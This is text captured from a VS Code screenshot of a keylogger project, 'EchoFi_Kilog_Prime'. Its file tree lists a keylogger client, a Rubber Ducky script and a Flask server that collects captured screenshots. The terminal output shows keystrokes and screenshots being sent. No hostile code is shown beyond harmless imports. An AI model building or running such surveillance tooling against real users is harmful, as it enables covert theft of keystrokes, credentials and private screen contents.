 File Edit Selection View Go ···
EchoFi_Kilog_Prime
4
EXPLORER ···
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
server
instance
static
css
# style.css
screenshots
templates
<> dashboard.html
echofi.db
server.py
static\screenshots
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
OUTLINE
TIMELINE
ducky_script.txt ● server.py × screenshot_20250426_232738.png <> dashboard.html ● echofi.db # style.css ●
server > server.py > ...
1 from flask import Flask, render_template, request, jsonify
2 from flask_sqlalchemy import SQLAlchemy
3 from flask_httpauth import HTTPBasicAuth
4 import os
5 import logging
6 from datetime import datetime
7
8 # Set up logging
9 logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s - %(message)s')
10 logger = logging.getLogger(__name__)
11
12 app = Flask(__name__)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
cmd
Sent 13 keystrokes successfully
Screenshot 20250426_232942 sent successfully
Stopping EchoFi_Kilogger Client...
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>ls
config.json ducky_script.txt keylogger.py
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
0 0 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
3 Search 15
11:35 PM
4/26/2025